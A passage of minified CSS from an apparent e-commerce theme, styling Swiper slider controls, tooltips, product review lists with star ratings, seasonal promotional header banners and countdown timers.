0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}
.tool_tip{background-color:#a6a6a6;border:1px solid #a6a6a6;padding:7px 10px;border-radius:4px;color:#fff;font-size:12px;position:absolute;z-index:99999;max-width:200px;word-wrap:break-word}.tool_tip:before{position:absolute;content:'';background-color:rgba(0,0,0,0);width:0;height:0;border-width:7px;border-style:solid}.tool_tip_top:before{top:100%;left:50%;transform:translate(-50%,0);-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);border-color:#a6a6a6 transparent transparent transparent}.tool_tip_right:before{top:50%;left:0;transform:translate(-100%,-50%);-ms-transform:translate(-100%,-50%);-webkit-transform:translate(-100%,-50%);border-color:transparent#a6a6a6 transparent transparent}.tool_tip_bottom:before{top:0;left:50%;transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);-webkit-transform:translate(-50%,-100%);border-color:transparent transparent #a6a6a6 transparent}.tool_tip_left:before{top:50%;left:100%;transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);border-color:transparent transparent transparent #a6a6a6}
.good-list .star{margin-top:0}.product .star{cursor:pointer}.reviews{box-sizing:border-box;text-align:left;padding:0 25px;margin-bottom:120px}.reviews h3,.reviews h4,.reviews p{padding:0;margin:0}.reviews.main h3.title{font-size:24px;padding:20px 0;margin:0;text-align:left;text-transform:capitalize;font-weight:400}.reviews .reviews-title{padding-bottom:.5rem;color:var(--heading-color)}.reviews .review-top .star{padding-right:50px;vertical-align:middle}.reviews .review-top .star .iconfont{font-size:18px}.reviews .review-top .star-bar{display:inline-block;vertical-align:middle;line-height:20px}.reviews .review-top .star-bar>div{display:flex;justify-content:space-between;align-items:center}.reviews .review-top .star-bar>div>i{margin-left:8px}.reviews .review-top .star-bar i{color:var(--star-color)}.reviews .review-top .star-bar em{font-style:normal;color:var(--text-color);display:inline-block;min-width:30px}.reviews .review-top .star-bar span{width:200px;height:7px;background:#f0f2f8;display:inline-block;margin:0 10px;border-radius:4px;position:relative}.reviews .review-top .star-bar span i{width:80%;height:7px;background:var(--star-color);display:inline-block;border-radius:4px;position:absolute;left:0;top:0}.reviews .review-top .np-ui-btn-review{float:right;cursor:pointer;font-size:14px;margin-top:32px;margin-right:20px;border:1px solid var(--border-color);padding:12px 20px}.reviews .review-top .np-ui-btn-review:hover{text-decoration:underline}.reviews .write-review-box{display:none;position:relative;padding-bottom:100px}.reviews .write-review-box.np-ui-btn-review--show{display:block}.reviews .write-review-box h3{font-size:.5rem;color:var(--heading-color);font-weight:700}.reviews .write-review-box p{font-size:.35rem;line-height:.75rem;color:var(--heading-color);padding-top:.25rem;margin-bottom:8px}.reviews .write-review-box input[type=text],.reviews .write-review-box textarea{width:100%;border:1px solid var(--border-color);border-radius:4px;height:40px;padding:0 10px;box-sizing:border-box;font-size:.35rem}.reviews .write-review-box input[type=text].review-error,.reviews .write-review-box textarea.review-error{border-color:red}.reviews .write-review-box textarea{height:2rem;padding:10px}.reviews .write-review-box .np-ui-main-btn{display:block;float:right;text-transform:uppercase}.reviews .write-review-box .tips{color:#ff4d4f;font-size:14px;padding-top:0;margin-top:8px}.reviews .review-ok{text-align:center;padding:40px 16px;color:var(--heading-color);background:#fafbff;position:relative;letter-spacing:1px;display:none}.reviews .review-ok h3{color:var(--heading-color);font-size:24px}.reviews .review-ok p{font-size:16px;color:var(--text-color);font-weight:400;margin:4px 0 12px 0}.reviews .review-ok .iconfont{color:var(--text-color);cursor:pointer;font-size:20px;position:absolute;right:10px;top:10px}.reviews .reviews-list .reviews-avatar{margin-top:-20px}.reviews .reviews-list .reviews-avatar>img{width:40px;height:40px;border-radius:100%;border:2px solid #fff}.reviews .reviews-list .report{margin-top:10px;cursor:pointer;font-size:12px}.reviews .reviews-list .report:active,.reviews .reviews-list .report:hover{text-decoration:underline}.reviews .reviews-list .reviews-detail{padding:12px 0 8px;line-height:24px;word-break:break-word;color:var(--heading-color)}.reviews .reviews-list .reviews-name{font-size:14px}.reviews .reviews-list .reviews-country>img{max-width:16px;height:auto;margin-right:4px}.reviews .reviews-list .helpful-num{margin:12px 0}.reviews .reviews-list .helpful{width:68px;height:28px;background:#fff;display:inline-block;line-height:28px;text-align:center;border:1px solid #ddd;border-radius:2px;cursor:pointer;color:var(--heading-color)}.reviews .reviews-list .helpful-tips{color:#008100;display:none}.reviews .reviews-list .helpful-tips::before{content:"\e645";font-size:14px;font-family:iconfont!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:5px}.reviews .reviews-list .helpful-num,.reviews .reviews-list .report,.reviews .reviews-list .reviews-country,.reviews .reviews-list .reviews-date{font-size:12px}.reviews .reviews-list .helpful,.reviews .reviews-list .helpful-tips{font-size:14px}.reviews .reviews-list .helpful-num,.reviews .reviews-list .reviews-country,.reviews .reviews-list .reviews-date,.reviews .reviews-list .spot{color:var(--text-color)}.reviews .reviews-list .report,.reviews .reviews-list .reviews-name{color:var(--secondary-color)}.reviews.list-style-column .reviews-list.unavatar li{padding-left:0}.reviews.list-style-column .reviews-list.unavatar .reviews-name::after{color:#bae637;content:"\e679";font-family:iconfont!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;position:absolute;right:-4px;top:50%;transform:translate(100%,-50%)}.reviews.list-style-column .reviews-list li{position:relative;padding:20px 0 16px 60px}.reviews.list-style-column .reviews-list .reviews-avatar{text-align:center;margin-top:0;position:absolute;width:40px;left:0;top:20px}.reviews.list-style-column .reviews-list .reviews-avatar::after{color:#bae637;content:"\e679";font-family:iconfont!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;position:absolute;right:-4px;top:26px}.reviews.list-style-column .reviews-list .reviews-avatar::before{content:"";position:absolute;right:-2px;top:28px;background:#fff;width:12px;height:12px;border-radius:100%}.reviews.list-style-column .reviews-list .reviews-name{word-break:break-all;margin-bottom:6px;display:inline-block;position:relative}.reviews.list-style-column .reviews-list .reviews-picture{display:flex;justify-content:left;align-items:center;flex-wrap:wrap}.reviews.list-style-column .reviews-list .reviews-picture>div{width:48px;height:48px;display:flex;justify-content:center;align-items:center;background:#f2f2f2;margin:5px;box-sizing:border-box;cursor:zoom-in}.reviews.list-style-column .reviews-list .reviews-picture img{width:100%;height:100%;object-fit:cover}.reviews.list-style-column .reviews-list .reviews-detail{padding-top:0;line-height:18px}.reviews.list-style-column .reviews-list .report{margin-top:0;line-height:24px;width:100%}.reviews.list-style-column .reviews-list .report.border-left{border-left:1px solid #ddd;padding-left:10px;margin-left:10px}.reviews.list-style-waterfall .reviews-list.unavatar .reviews-wrap{padding-top:12px}.reviews.list-style-waterfall .reviews-list ul{column-count:4;column-gap:0}.reviews.list-style-waterfall .reviews-list li{box-sizing:border-box;break-inside:avoid;padding:10px;padding-top:20px}.reviews.list-style-waterfall .reviews-list .reviews-info{position:relative;display:flex;flex-direction:column;justify-content:center;align-items:center;box-sizing:border-box;padding-bottom:30px;text-align:center;box-shadow:0 0 10px rgba(0,0,0,.1);border-top-left-radius:4px;border-top-right-radius:4px}.reviews.list-style-waterfall .reviews-list .picture-num{position:absolute;right:10px;top:10px;background:rgba(0,0,0,.35);color:rgba(255,255,255,.9);padding:0 15px;border-radius:10px}.reviews.list-style-waterfall .reviews-list .reviews-picture{border-top-left-radius:4px;border-top-right-radius:4px}.reviews.list-style-waterfall .reviews-list .reviews-picture>div{max-width:100%;height:0;opacity:0}.reviews.list-style-waterfall .reviews-list .reviews-picture>div:first-child{height:auto;opacity:1}.reviews.list-style-waterfall .reviews-list .reviews-picture>div img{max-width:100%;max-height:100%;width:auto;height:auto}.reviews.list-style-waterfall .reviews-list .reviews-wrap{padding:4px 14px;box-sizing:border-box;width:100%}.reviews.list-style-waterfall .reviews-list .reviews-name{display:block}.reviews.list-style-waterfall .reviews-list .reviews-name::after{color:#bae637;content:"\e679";font-family:iconfont!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px}.reviews.list-style-waterfall .reviews-list .reviews-country,.reviews.list-style-waterfall .reviews-list .reviews-name,.reviews.list-style-waterfall .reviews-list .star{margin-bottom:8px;margin-top:0}.reviews.list-style-waterfall .reviews-list .star{text-align:left}.reviews.list-style-waterfall .reviews-list .report{text-align:center;display:block}.star{height:18px;display:inline-flex;justify-content:left;align-items:center;margin:8px 0}.star .score{display:inline-block;vertical-align:middle;position:relative;font-size:0}.star .score span.iconfont{font-size:16px;color:var(--star-color);padding:0}.star span{display:inline-block;vertical-align:middle;font-size:14px;padding-left:4px}.starRating{display:inline-block;padding-bottom:10px}.starRating span{position:relative;display:block;cursor:pointer;width:21px;height:21px;float:left}.starRating span i{color:var(--star-color);font-size:20px;position:absolute}.starRating span i.icon-star_full{display:none}.starRating span i.icon-star_full.cur{display:block}.np-ui-message-img{width:3rem;height:1.1rem;margin:.5rem 0;position:relative}.np-ui-message-img .message-img{width:100%;height:100%;opacity:.0001;cursor:pointer;position:absolute;z-index:1}.np-ui-message-img .np-ui-btn{width:100%;height:100%;color:#666;background-color:#fafafa;border:1px dashed #d4d4d4;position:static}.message-img-list .message-img-item{width:60px;height:60px;position:relative;float:left;margin:10px 8px}.message-img-list .message-img-item>div{display:flex;text-align:center;align-items:center;justify-content:center;border:1px solid #ddd;height:60px;width:60px}.message-img-list .message-img-item img{display:inline-block;max-width:60px;max-height:60px}.message-img-list .message-img-item .message-img-del{width:19px;height:19px;cursor:pointer;border-radius:20px;background-color:#cc4e4e;position:absolute;top:-10px;right:-10px}.message-img-list .message-img-item .message-img-del:after{content:"";width:1px;height:11px;position:absolute;left:9px;top:4px;display:block;background-color:#fff;transform:rotate(-45deg)}.message-img-list .message-img-item .message-img-del:before{content:"";width:1px;height:11px;position:absolute;left:9px;top:4px;display:block;background-color:#fff;transform:rotate(45deg)}@media screen and (max-width:768px){.reviews.main{padding:0 .75rem;box-sizing:border-box;width:auto;margin-bottom:3.412rem}.reviews.main h3.title{font-size:1.024rem;text-align:center}.reviews .review-top{text-align:center}.reviews .review-top .star{padding:0}.reviews .review-top .np-ui-btn-review{width:100%;margin:.853rem 0;box-sizing:border-box}.reviews .reviews-title{padding-bottom:0;margin-bottom:0}.reviews.list-style-column .reviews-list.unavatar .reviews-info>p{padding-left:0}.reviews.list-style-column .reviews-list li{padding:12px 0 30px}.reviews.list-style-column .reviews-list .reviews-info{display:flex;justify-content:left;align-items:center}.reviews.list-style-column .reviews-list .reviews-info>p{padding-left:12px}.reviews.list-style-column .reviews-list .reviews-avatar{position:relative;left:auto;top:auto;margin-right:10px}.reviews.list-style-column .reviews-list .reviews-picture>div{width:80px;height:80px}.reviews .write-review-box{text-align:left}.reviews .write-review-box input[type=text],.reviews .write-review-box p,.reviews .write-review-box textarea{font-size:.5973rem}.reviews .write-review-box textarea{height:3.412rem}.reviews .write-review-box .np-ui-main-btn{position:relative;width:100%;margin-top:8px}.reviews .review-ok{padding:30px 16px 16px}.reviews .review-ok h3{padding:0 30px}.reviews .review-ok p{margin:12px 0}.reviews .np-ui-message-img{width:auto;height:auto}.reviews .np-ui-message-img .message-img,.reviews .np-ui-message-img .np-ui-btn{width:40%}.reviews-list .report,.reviews-list .reviews-user{font-size:.512rem}.reviews.list-style-waterfall .reviews-list ul{column-count:1}}
.head-notice{width:100%;color:#fff;text-align:center;font-size:20px}.head-notice>a{color:#fff;font-size:14px;padding:10px 0;display:block;width:100%}.head-notice.halloween{background:radial-gradient(circle,#964504 0,#4c2105 46%,#351404 55%,#250a04 67%,#1c0503 89%,#1a0403 93%,#190303 100%)!important}.head-notice.halloween>a{position:relative;width:100%;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_6.png) no-repeat center bottom;color:#ff7c0a!important;font-weight:700}.head-notice.halloween>a::after,.head-notice.halloween>a::before{width:52px;height:32px;position:absolute;bottom:0;content:'';background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_7.png)}.head-notice.halloween>a::before{left:5%}.head-notice.halloween>a::after{right:5%;transform:scaleX(-1)}.head-notice.halloween>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}.head-notice.thanksgiving{background:#efcd9a!important}.head-notice.thanksgiving>a{position:relative;width:100%;color:#3c1900!important;font-weight:700;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_9.png)}.head-notice.thanksgiving>a::after,.head-notice.thanksgiving>a::before{width:33px;height:31px;position:absolute;bottom:0;content:'';background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_8.png)}.head-notice.thanksgiving>a::before{left:0}.head-notice.thanksgiving>a::after{right:0;transform:scaleX(-1)}.head-notice.thanksgiving>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}.head-notice.blackFriday{background:#000!important}.head-notice.blackFriday>a{position:relative;width:100%;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_10.png);animation:20s bag linear infinite;color:#ff2ef5!important;font-weight:700}.head-notice.blackFriday>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}.head-notice.cyberMonday{background:linear-gradient(90deg,#1f2337 0,#191c2d 100%)!important}.head-notice.cyberMonday>a{position:relative;width:100%;color:#31b8cf!important;font-weight:700;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_15.png)}.head-notice.christmas{background:radial-gradient(circle,#0a8a6d 0,#005a46 100%)!important}.head-notice.christmas>a{position:relative;width:100%;color:#fff!important;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_1.png),url(https://static.fasticshop.com/wp-includes/img/festival_icon_2.png);animation:15s snow linear infinite}.head-notice.christmas>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}.head-notice.christmas>a>div::before{width:40px;height:25px;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_3.png);position:absolute;bottom:-14px;left:0;content:''}.head-notice.newYear{background:linear-gradient(90deg,#2d2137 0,#291f31 100%)!important}.head-notice.newYear>a{position:relative;width:100%;color:#fff!important;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_12.png) no-repeat left center;animation:15s sky linear infinite;font-weight:700}.head-notice.newYear>a::before{width:100%;height:100%;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_11.png);position:absolute;top:0;left:0;content:''}.head-notice.newYear>a::after{width:100%;height:100%;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_12.png) no-repeat right center;position:absolute;top:0;left:0;content:''}.head-notice.newYear>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}.head-notice.valentinesDay{background:linear-gradient(90deg,#fde5e5 0,#f9d7da 100%)!important}.head-notice.valentinesDay>a{position:relative;width:100%;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_5.png);color:#e80b2b!important;font-weight:700}.head-notice.valentinesDay>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}.head-notice.summerBeach{background:linear-gradient(163deg,#7ad3e5 0,#24b2cd 100%)!important}.head-notice.summerBeach>a{background:url(https://static.fasticshop.com/wp-includes/img/summer_beach_bg.png);position:relative;width:100%;color:#033038!important;font-weight:700}.head-notice.summerBeach>a::before{width:100%;height:100%;background:url(https://static.fasticshop.com/wp-includes/img/summer_beach_left.png) no-repeat 80px 0;position:absolute;top:0;left:0;content:''}.head-notice.summerBeach>a::after{width:100%;height:100%;background:url(https://static.fasticshop.com/wp-includes/img/summer_beach_right.png) no-repeat right bottom;position:absolute;top:0;left:0;content:''}.head-notice.summerBeach>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}.head-notice.summerParty{background:#f08f59 url(https://static.fasticshop.com/wp-includes/img/summer_party_bg.png) no-repeat center!important}.head-notice.summerParty>a{position:relative;width:100%;color:#fff!important;font-weight:700}.head-notice.summerParty>a::before{width:100%;height:100%;background:url(https://static.fasticshop.com/wp-includes/img/summer_party_left.png) no-repeat left top;position:absolute;top:0;left:0;content:''}.head-notice.summerParty>a::after{width:100%;height:100%;background:url(https://static.fasticshop.com/wp-includes/img/summer_party_right.png) no-repeat right center;position:absolute;top:0;left:0;content:''}.head-notice.summerParty>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}.head-notice.hotSales{background:#b20000 url(https://static.fasticshop.com/wp-includes/img/hot_sales_bg.png) no-repeat center!important}.head-notice.hotSales>a{position:relative;width:100%;color:#fff!important;font-weight:700}.head-notice.hotSales>a>div{max-width:1200px;width:100%;position:relative;margin:0 auto}@keyframes snow{0%{background-position:0 0,0 0}100%{background-position:200px 200px,200px 200px}}@keyframes bag{0%{background-position:0 0,0 0}100%{background-position:430px 430px,4300px 430px}}.flipclock{width:100%;height:40px;display:flex;flex-wrap:nowrap;justify-content:space-between;align-items:center;padding:0 12px;box-sizing:border-box;margin-bottom:12px;position:relative;display:none;font-family:'-apple-system',BlinkMacSystemFont,Roboto,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important;word-break:break-all}.flipclock.flipclock--show{display:flex}.flipclock h3{display:flex;align-items:center;padding:0;margin:0;font-size:14px;line-height:18px;width:auto;text-align:left}.flipclock .timer{min-width:120px;height:26px;background:#fff;border-radius:15px;text-align:center;font-size:16px;font-weight:700;letter-spacing:1px;display:flex;align-items:center;justify-content:center}.flipclock.default{color:#fe2121;background:#ff6340 url(https://static.fasticshop.com/wp-includes/img/festival_bg_8.png) no-repeat}.flipclock.default h3{color:#fff}.flipclock.halloween{background:#331204 url(https://static.fasticshop.com/wp-includes/img/festival_bg_1.png) no-repeat;color:#ff7c0a}.flipclock.halloween::after{width:20px;height:20px;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_13.png);position:absolute;bottom:2px;right:2px;content:'';transform:scaleX(-1);background-size:20px}.flipclock.thanksgiving{background:#efcd9a url(https://static.fasticshop.com/wp-includes/img/festival_bg_2.png) no-repeat;color:#6c3719}.flipclock.thanksgiving::after{width:24px;height:22px;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_8.png);position:absolute;bottom:0;right:0;content:'';transform:scaleX(-1);background-size:24px}.flipclock.blackFriday{background:#131418 url(https://static.fasticshop.com/wp-includes/img/festival_bg_3.png) no-repeat;color:#ff2ef5}.flipclock.cyberMonday{background:#191c2d url(https://static.fasticshop.com/wp-includes/img/festival_bg_4.png) no-repeat;color:#00afc8}.flipclock.christmas{background:#244b59 url(https://static.fasticshop.com/wp-includes/img/festival_bg_5.png) no-repeat;color:#e42f2d}.flipclock.christmas h3{color:#fff}.flipclock.christmas::after{width:40px;height:25px;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_3.png);position:absolute;top:-14px;right:10px;content:'';transform:scaleX(-1)}.flipclock.newYear{background:#291f31 url(https://static.fasticshop.com/wp-includes/img/festival_bg_6.png) no-repeat;color:#2c2036}.flipclock.newYear h3{color:#fff}.flipclock.valentinesDay{background:#fad7da 